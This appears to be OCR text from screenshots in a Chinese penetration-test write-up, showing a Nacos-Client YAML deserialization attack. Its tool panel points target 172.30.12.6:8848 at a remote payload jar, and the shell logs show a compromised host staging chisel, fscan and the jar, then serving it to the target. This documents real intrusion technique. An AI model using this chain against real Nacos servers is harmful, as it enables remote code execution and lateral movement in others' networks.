 目标： http://172.30.12.6:8848 漏洞： Nacos-Client Yaml 反序列化漏洞
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId： db-config group： DEFAULT_GROUP Jar路径： http://172.30.12.5:8000/yaml-payload.jar
accessToken：
2024-01-29 11:08:23 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:08:26 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:09:15 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:12:35 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:12:38 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:12:42 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:13:28 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:16:32 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:21:07 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:21:17 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:23:58 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:27:19 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:27:28 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:27:57 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:28:20 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:28:25 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-01-29 11:28:51 : 请检查服务端是否收到请求,若收到则存在漏洞
quan9i@192.168.1.4:22 重新连接 S
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5973326 bytes 417396735 (417.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 9864 bytes 3479048 (3.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9864 bytes 3479048 (3.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
app@web01:/tmp$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
^C
Keyboard interrupt received, exiting.
app@web01:/tmp$ ls
1706495082.elf result.txt
AliyunAssistClientSingleLock.lock systemd-private-9028f306cdf84c1d9d3bb2af6a8c88db-chrony.service-p6ZJaf
aliyun_assist_service.sock systemd-private-9028f306cdf84c1d9d3bb2af6a8c88db-systemd-logind.service-M
argus.sock systemd-private-9028f306cdf84c1d9d3bb2af6a8c88db-systemd-resolved.service
chisel tomcat.946349884142859719.8080
fscan tomcat-docbase.8442763999343253554.8080
hsperfdata_app yaml-payload.jar
app@web01:/tmp$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.30.12.6 - - [29/Jan/2024 11:28:50] "GET /yaml-payload.jar HTTP/1.1" 200 -
KB 2024-01-29 10:07 打开 删除
KB 2024-01-29 10:07 打开 删除
7.4 KB 2024-01-29 10:24 下载 执行 删除
先知社区